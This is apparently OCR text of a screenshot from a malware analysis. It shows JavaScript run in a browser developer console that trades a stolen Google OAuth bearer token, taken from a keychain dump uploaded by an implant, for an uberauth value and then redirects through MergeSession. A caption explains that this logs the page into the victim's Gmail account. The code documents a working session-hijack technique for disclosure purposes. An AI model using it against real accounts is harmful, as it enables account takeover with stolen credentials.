 Error 404 (Not Found)!!1
https://accounts.google.com/xxx
Incognito
Elements Console Sources Network Performance Memory Application Security Audits
top Filter Default levels ▼
Google
var req = new XMLHttpRequest(); req.open('GET', 'https://accounts.google.com/OAuthLogin?
source=ChromiumBrowser&issueuberauth=1', false); req.setRequestHeader('Authorization', 'Bearer ya29.
'); req.send(null); UBERAUTH_COOKIE=req.responseText;
location='https://accounts.google.com/MergeSession?
continue=http://www.google.com&source=ChromiumBrowser&uberauth='+UBERAUTH_COOKIE
404. That's an error.
The requested URL was not found on this server. That's all we know.
This value is contained in the dump of the
keychain, uploaded by the implant. When this
request is sent in the developer console, the
page will reload logged in to the gmail account.